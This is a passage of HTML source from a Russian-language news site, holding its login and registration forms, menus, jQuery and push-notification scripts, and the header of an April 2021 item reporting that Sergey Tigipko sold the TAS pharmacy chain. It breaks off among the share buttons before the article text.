            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F04%2F21%2Fsergej-tigipko-prodal-aptechnuyu-set-tas%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F04%2F21%2Fsergej-tigipko-prodal-aptechnuyu-set-tas%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F04%2F21%2Fsergej-tigipko-prodal-aptechnuyu-set-tas%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F04%2F21%2Fsergej-tigipko-prodal-aptechnuyu-set-tas%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F04%2F21%2Fsergej-tigipko-prodal-aptechnuyu-set-tas%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F04%2F21%2Fsergej-tigipko-prodal-aptechnuyu-set-tas%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-131656" class="post-131656 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-tas tag-tas-group tag-apteki tag-aptechnaya-set tag-aptechnaya-set-tas tag-sergej-tigipko tag-ekonomika single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Сергей Тигипко продал аптечную сеть TAS</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2021/04/Tigipko.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2021/04/Tigipko-720x430.jpg" alt="Сергей Тигипко продал аптечную сеть TAS">
              </a>
                            <span class="image-credit">Главком</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2021-04-21T10:42:01+03:00" title="Среда, 21 апреля, 2021, 10:42 дп">
				10:42&nbsp; 21 Апр. 2021</time></span>
		<meta itemprop="headline" content="Сергей Тигипко продал аптечную сеть TAS" /><meta itemprop="url" content="https://oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/" /><meta itemprop="datePublished" content="2021-04-21T10:42:01+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2021/04/Tigipko.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Сергей Тигипко продал аптечную сеть TAS @OligarhUA&url=https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D131656&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Сергей Тигипко продал аптечную сеть TAS https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=131656&text=Сергей Тигипко продал аптечную сеть TAS" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
